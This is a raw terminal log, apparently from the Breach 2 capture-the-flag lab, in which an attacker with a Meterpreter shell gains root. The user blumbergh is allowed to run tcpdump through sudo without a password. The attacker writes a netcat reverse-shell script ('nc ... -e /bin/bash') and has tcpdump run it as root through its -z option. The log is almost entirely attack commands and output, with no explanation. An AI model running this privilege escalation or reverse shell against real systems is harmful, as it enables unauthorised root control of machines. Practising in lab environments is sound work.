 meterpreter > shell
Process 3844 created.
Channel 0 created.
whoami
blumbergh
sudo -l
Matching Defaults entries for blumbergh on breach2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/us
r/sbin\:/usr/bin\:/sbin\:/bin

User blumbergh may run the following commands on breach2:
    (root) NOPASSWD: /usr/sbin/tcpdump
echo "nc 192.168.110.123 1993 -e /bin/bash"> /tmp/shell.sh^[[D^[[D^[[D^[[D^[[
^Z
Background channel 0? [y/N]  n
echo "nc 192.168.110.2 1993 -e /bin/bash"> /tmp/shell.sh
chmod +x /tmp/shell.sh
sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z
 root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144
bytes
Maximum file limit reached: 1